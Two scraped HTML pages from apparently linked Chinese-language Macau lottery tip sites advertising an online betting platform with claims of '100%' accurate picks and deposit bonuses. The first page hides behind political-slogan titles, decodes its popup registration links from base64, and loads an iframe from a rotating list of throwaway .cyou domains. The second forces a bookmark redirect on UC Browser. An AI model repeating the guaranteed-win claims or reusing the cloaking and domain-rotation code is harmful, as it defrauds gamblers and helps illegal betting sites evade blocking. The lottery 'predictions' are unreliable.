

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-14.uqspk1g4he.cc/
body_size: 4390
content:


<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgozy.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>


  <!-- 新的 11/06 -->

  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
  <!-- 新的 11/06 -->


  <!--  -->



  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }

  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['t3p9l4d3ed.cyou','n7uyij5bdn.cyou','x3hqg0ggpa.cyou','hlfb3xfh9o.cyou','cl6rtidyit.cyou','1l422k3uch.cyou','pyjkef6wph.cyou','6jd6p6rk6y.cyou','afdb0x1vhm.cyou','urdzwvs6f3.cyou','s93byblt69.cyou','2mgp9ii3nm.cyou','p8gi64wwls.cyou','32ncp9d884.cyou','e8qllegd85.cyou','v6jwud0r8o.cyou','581t9sesho.cyou','po9k8vists.cyou','jm1agydpx5.cyou','lu0zfsosce.cyou','3dnorfcz2b.cyou','578755egvq.cyou','1tsnwyva8i.cyou','ip8dyk1toi.cyou','xuqhj2sqou.cyou','1sjama2nln.cyou','4rlpxnmyzl.cyou','6ib91eycl7.cyou','n3gla8g4l5.cyou','756fk0rx9p.cyou','usm6dxzvyw.cyou','yywz75agkr.cyou','rvbp3xrdb8.cyou','8e8v8hnyki.cyou','rut267npwl.cyou','afg5iuw421.cyou','ieij5fq1sr.cyou','alw0kbvr8w.cyou','7p6zxufyue.cyou','tlh2tvvna5.cyou','0er8minc1y.cyou','42xt6mqnkm.cyou','i7e6nk0k64.cyou','ocd2uz2ii3.cyou','dx3c2zlyz5.cyou','4rxaulm8bp.cyou','18tt6n0dcb.cyou','nx37h45ogb.cyou','7sas6gzj58.cyou','dil6plg1zp.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  const arrAdsPop = [atob('NTgzMzIxLmNvbS93YXAvIy9SZWdpc3Rlcg=='),atob('NTgzMzUxLmNvbS93YXAvIy9SZWdpc3Rlcg==')]
  var res_pt_link =`https://5833com${subdomain}.${arrAdsPop[Math.floor(Math.random()*arrAdsPop.length)]}`
  pt_link = res_pt_link
  const handleClickPop = ()=>window.open(pt_link)
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">

<style> .tomau span{background-color: #FFFF00;} </style>

    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>031</p>  
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">内幕专员</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">精准分析</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">已公布</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">点击领取</a>');</script></p>
        </div> 

   <div class="tableContent"><p>030</p> <p class="tomau">鸡-猴-<span>牛</span></p> <p class="tomau" id="size">33-34-<span>41</span></p> <p>牛41</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" style="width: 13px;"></p></div>
 


</div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0314n.hlfb3xfh9o.cyou/
body_size: 19167
content:

<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>

<meta name="google" content="notranslate">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<!--07/03统计-->





<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ed067bf32d189a61a124e78751fa0e0b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



 <title>澳门金光佛|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门开奖结果|管家婆三肖三期必出一期快开奖直播</title>
    <meta name="keywords" content="澳门金光佛|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门开奖结果开奖结果|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%|澳门金光佛" />
    <meta name="description" content="澳门金光佛|600图库|八百图库|澳门六开天天彩内部资料|澳门金光佛永久免费资料|全年开奖记录|全年彩图|-MBA智库百科-百度文库"/>






<script>
var jy={siteid:"770391",type:"am5",groupid:"a",o:24}
</script>



<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>

<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/assets/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?133"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}

</script>

<script src="./config.js"></script>

<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

<link href="https://vhimg1.edgozy.com/770391/images/style.css?13613" rel="stylesheet" type="text/css">

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>

<!--
<style>
a:hover{left: 1px;position:relative;top: 1px;text-decoration: none; background:#FFFF00;}
</style>

<!--  -->


<!-- số phần -->
<style>


.otd td {
    padding: 0px 0px!important;
}

</style>

<style>

.btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 230px;
    height: 40px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 35px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
h3{font-size:21px;}
@media screen and (max-width:600px){
h3{font-size:18px;}
}
.clearfix {
    clear: both;
}
.cgi-info dt {
    float: left;
    padding-top: 3px;
}
.cgi-info dt img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}
.u-badge {
    font-size: 12px;
    color: #fff;
    vertical-align: middle;
    background-color: #ff7c07;
    border-radius: 4px;
    padding: 1px 3px;
    margin-left: 3px;
}
.cgi-info-time {
    padding: 5px 0;
    color: #999;
    font-size: 14px;
}
}
.sike {
width: 45px;
    height: 45px;
    border-radius: 50%;
        float: left;
    padding-top: 3px;
    } 
    
    

.jeremy {line-height: 30px;
  animation: tom 1800ms infinite;
  display: inline-block;
  width: 200px;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;

@media screen and (max-width: 800px) {
    .yxym td {
        padding: 1px 1px;
    }
}


.panel {
    overflow-y: hidden!important;
}

*{margin:0;padding:0;}
a {text-decoration: none;color: #fff;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../linear-gradient(0deg,%20#962d2d 0%, #f35a5a 100%');;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px}
.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../linear-gradient(0deg,%20#962d2d 0%, #f35a5a 100%');color:#f00;font-weight:700;border-radius: 6px;line-height: 30px}
.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../linear-gradient(0deg,%20#962d2d 0%, #f35a5a 100%');color:#f00;font-weight:700;border-radius: 6px;line-height: 30px}
.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../linear-gradient(0deg,%20#962d2d 0%, #f35a5a 100%');color:#f00;font-weight:700;border-radius: 6px;line-height: 30px}





</style>

<style>
@media screen and (max-width: 800px)  {
.union tr th {font-size: 18px !important;}}

#bar {

    bottom: 60px;
    background: #f00;
}



</style>

<style>a:hover{text-decoration:none!important}</style>


<style>body{width:100%;max-width:800px;margin:0 auto;}</style>

</head>


<body id="top" topmargin="1">
 



<!--弹窗end-->


<div class="box"> 
<img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/770391/images/04-770391da.jpg?100" width="100%" border="0" />


<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        height: 25px;
        border-radius: 5px;
        color:red;
        position: relative; padding-left:32px; padding-right:5px; padding-top:0; padding-bottom:0
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    三行中特</style>
    
    
    <div class="m-notice">
        <marquee><span>
        <script>document.writeln("<div style= color:#FF0000;'>╠"+pt.name+"╣官宣：在"+pt.domain+"注册成为会员即可天天红包雨。╠"+pt.name+"╣由金光佛论坛全程担保，玩家百分百放心。六合彩特码58倍，赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</div>")</script></span></marquee>
    </div>
    

<!--导航-->
<div class="box pad" style="margin:0px;">
<div id="nav2" class="nav2" data-fixed="">
	<ul>
    	<li><a href="#yyyy">24码中特</a></li>
    	<li><a href="#rrrr">一肖一码</a></li>
    	<li><a href="#mmmm">高手帖子</a></li>
	    <li><a href="#llll">肉菜草肖</a></li>
    	<li><a href="#jjjj">澳门传真</a></li>
    
    </ul>
</div>
</div>







<style>
.nav2 { width: 100%; max-width: 720px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #fff;}
.nav2 ul { padding: 2px 0; display: flex; justify-content: space-between;}
.nav2 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;}
.nav2 ul li a { display: block; padding: 3px 0; text-align: center; color: #fff; border-radius: 50px; background: #ca6f10;}
.nav2 ul li a:hover { background: #da183b;}
#nav2[data-fixed="fixed"]{top:0px; left: 0; right: 0; margin: auto; z-index: 1; max-width:800px;box-shadow: 0 5px 10px rgba(0,0,0,.1);}

.nav-img { text-align: center; background: #000;}
.nav-img img { width: auto; height: 50px;}

@media screen and (max-width:800px) {
.nav-img img { height: 70px;}
}
@media screen and (min-width:800px) {
.nav2 { padding: 4px; font-size: 16px;}
.nav2 ul { padding: 4px 0;}
.nav2 ul li { padding: 0 4px;}
.nav2 ul li a { padding: 5px 0; cursor: pointer;}
}

</style>
<script>
    var obj = document.getElementById("nav2");
    var ot = obj.offsetTop;
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
</script>


<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 20px;text-align: center;color:#FF0000'><font color='#FF0000'><font size='4'>{"+pt.name+"}首存100元送100元+新人四重豪礼</a>")</script></font></div>


<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>


<style>

</style>
<script>load_link1()</script>



<div class="box"> 

		<div class="gsdh" style="background-color: #FFFF00">
		<p align="center">
		<b><font face="黑体" style="font-size: 14pt" color="#FF0000">
		请记住本站域名770391.com或992565.com<br>
		</font>
		</b>
	</p></div>
	



<script>load_link0()</script>



<style>
<!--
* { word-wrap: break-word; }
*{padding:0;margin:0}
* { word-wrap: break-word; }
* {
PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
* {
WORD-WRAP: break-word
}
* {
WORD-WRAP: break-word
}
* {
WORD-WRAP: break-word
}
* {
WORD-WRAP: break-word
}
.stylesb {
background-color: #FFFF00;
}
.stylelxz {
font-family: 方正粗黑宋简体;
font-size: medium;
}
.styleliao {
color: #800080;
}
.stylezi {
color: #FF0000;
}
	.bt {
		text-align: center;
		font-weight: bold;
		font-size: 1.2rem;
		font-family: 微软雅黑;
		line-height: 25px;
		padding:3px 0;
		background-color: #ff0000;
		color: #ffff00;
	}
	
table{width:100%;border-collapse: collapse;bordercolor:#cccccc;bgcolor:#FFFFFF;font-weight: bold;font-family: 微软雅黑;}
td{border: 1px solid #C0C0C0;border-collapse: collapse;text-align:center;color: #191108;}
td.thang {text-align:center;font-size:11pt;font-weight:700;height: 35px;
           background-position: center;
           background-repeat:repeat;
           background-origin:padding-box;
           background-size:100% 40px;}	
           
  .abc {text-align: center;
    display: inline-block;
    width: 56px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}           

  .abc12 {text-align: center;
    display: inline-block;
    width: 119px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}           



  .abc1 {text-align: center;
    display: inline-block;
    width: 271px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}           
  .abc2 {text-align: center;
    display: inline-block;
    width: 271px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}           
  

  .abc5 {text-align: center;
    display: inline-block;
    width: 103px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}           
         
  .ys  span {background-color: #FFFF00;color: #FF0000;}       
  
  
table {width: 100%;text-align: center;border-collapse: collapse;}
				
.thedz tr td {font-size:12pt;background: #fff;font-weight: bold; border: 1px solid #e5e5e5; font-family: 微软雅黑;color:black;line-height: 28px;padding: 2px 5px;}
.thedz span {color: #FF0000;}
.thedz td b:nth-child(1) {color: #027124;}
.thedz td b:nth-child(2) {color:red;}
.thedz td b:nth-child(3) {color: #f012cf;}




img{vertical-align:middle}


.ktt table {width: 100%;text-align: center;border-collapse: collapse;font-weight:700;}
.ktt td:nth-child(1) { width: 23%;}
.ktt td:nth-child(2) {width: 59%;color: #FF0000;}
.ktt td:nth-child(3) { width: 18%;}

.ktt td span { color: #f00;}

.a88 td {text-align: center; font-size:16px;}
</style>



<style>
.tgsl { table-layout: fixed; font-size: 18px; text-align: center; background: #fff;}
.tgsl th { border: 1px solid #e5e5e5; padding: 3px 2px; color: #fff; background: #429A94;}

.tgsl td a { display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

</style>




<div class="box pad" style="margin:0">


<div class="bt">澳门金光佛<font color="#FFFFFF">╠六肖中特╣</font><font color="#00FFFF">992565.com</font></div>
	<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script><!--  -->
<table class="thedz ys">

<!--<tr><td>013期：<font color="#027124">六肖</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/213544/ziliao.gif' height='30px' width='115px'></a>")</script><font color="#FF0000">开:發00准</font></td></tr><!--  -->
	
		<tr><td>033期：<font color="#027124">六肖</font>╠资料正在更新╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
		<tr><td>032期：<font color="#027124">六肖</font>╠资料正在更新╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
		<tr><td>031期：<font color="#027124">六肖</font>╠蛇猪虎马狗鸡╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
</table>




<div class="bt">澳门金光佛<font color="#FFFFFF">╠好站推荐╣</font><font color="#00FFFF">992565.com</font></div>
<div class="a88">
<table class="thedz">


<script>load_link2()</script>




<div class="bt">澳门金光佛<font color="#FFFFFF">╠无敌家野╣</font><font color="#00FFFF">992565.com</font></div>

<table class="thedz ys">
<tr><td><font color="#008080">家禽:牛猪狗鸡羊马💥野兽:兔虎鼠猴蛇龙</font></td></tr></font></td></tr></table><!--  -->
	
<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script><!--  -->
<table class="thedz ys">


        <tr><td>033期：<font color="#027124">无敌家野</font>╠更新╣<font color="#FF0000">开:發00准</font></td></tr>
        <tr><td>032期：<font color="#027124">无敌家野</font>╠更新╣<font color="#FF0000">开:發00准</font></td></tr>
        <tr><td>031期：<font color="#027124">无敌家野</font>╠家禽╣<font color="#FF0000">开:發00准</font></td></tr>
        </table>









<!--九霄一码开始 -->
<div class="box">
<style type="text/css">
.stylejxym {
	background-color: #00FF00;
}
.style1 {
	background-color: #FFFF00;
}
</style>
<div id="rrrr"></div>



<script>load_pt();</script>

<style>
.bg1 {font-size: 10pt;background:#EC407A;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg2 {font-size: 10pt;background:#00BCD4;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg3 {font-size: 11pt;background:#4CAF50;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg4 {font-size: 11pt;background:#0741ff;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg5 {font-size: 11pt;background:#4DB6AC;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg6 {font-size: 11pt;background:#9C27B0;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg7 {font-size: 11pt;background:#FF5722;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg8 {font-size: 11pt;background:#68695e;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.bg9 {font-size: 11pt;background:#ff0000;display: inline-block;border-radius:13px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;line-height: 28px;}
.ktt123 {
	animation: scale 4s linear infinite;
	-webkit-animation: scale 3s infinite;
	position: relative;
	border: none;
	width: 200px;
	height: 26px;
	line-height: 26px;
	border-radius: 13px;
	text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
	background: red;
	box-sizing: border-box;
	overflow: hidden;
	font-size: 11pt;
	color: yellow;
	font-weight:700;
}
</style>
<div class="bt">澳门金光佛<font color="#FFFFFF">╠一肖一码╣</font><font color="#00FFFF">992565.com</font></div>



 

	<!--<table class="ktt">
	<tr><td><script>document.write(am_no)</script>期一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg1'>本资料版权已归"+pt.name+"所有</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg2'>请联系"+pt.name+"客服领取资料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button class='ktt123'><font color='#FFFF00'>开奖日19:30准时公开</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期九码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg3'>本站资料全网最准！</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg4'>请广大彩民共同见证奇迹！</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg5'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg6'>新注册用户就送彩金</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button class='ktt123'><font color='#FFFF00'>"+pt.name+"专业网投领导者</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
